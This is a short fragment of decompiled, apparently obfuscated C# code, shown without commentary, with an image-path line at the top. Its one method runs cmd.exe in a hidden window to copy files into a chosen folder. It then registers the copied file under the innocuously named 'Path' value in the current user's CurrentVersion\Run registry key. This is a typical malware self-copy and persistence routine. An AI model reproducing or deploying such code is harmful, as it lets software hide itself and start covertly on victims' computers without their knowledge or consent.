 7 internal class Class230
8 {
9 // Token: 0x06002D5C RID: 11612 RVA: 0x00090318 File Offset: 0x0008E518
10 public static void smethod_0(string string_0, string string_1, string string_2)
11 {
12 if (!File.Exists(Path.Combine(string_0, string_1 + "." + string_2)))
13 {
14 Process.Start(new ProcessStartInfo
15 {
16 WindowStyle = ProcessWindowStyle.Hidden,
17 FileName = "cmd.exe",
18 Arguments = string.Concat(new string[]
19 {
20 "/C copy *.",
21 string_2,
22 " \"",
23 Path.Combine(string_0, string_1),
24 ".",
25 string_2,
26 "\""
27 })
28 }).WaitForExit();
29 }
30 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
true))
31 {
32 registryKey.SetValue("Path", Path.Combine(string_0, string_1 + "." + string_2));
33 }
34 }